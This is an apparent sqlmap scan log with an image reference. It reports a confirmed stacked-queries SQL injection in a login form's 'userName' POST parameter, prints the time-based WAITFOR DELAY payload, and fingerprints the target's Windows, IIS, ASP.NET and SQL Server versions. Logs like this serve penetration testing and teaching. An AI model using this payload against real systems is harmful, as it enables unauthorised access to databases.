 sqlmap identified the following injection point(s) with a total of 378 HTTP(s) requests:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=userName=admin'AND 1=1 AND 't'='t';WAITFOR DELAY '0:0:5'--&password=
---
[12:04:14] [INFO] testing Microsoft SQL Server
[12:04:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:05:19] [INFO] confirming Microsoft SQL Server
[12:05:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014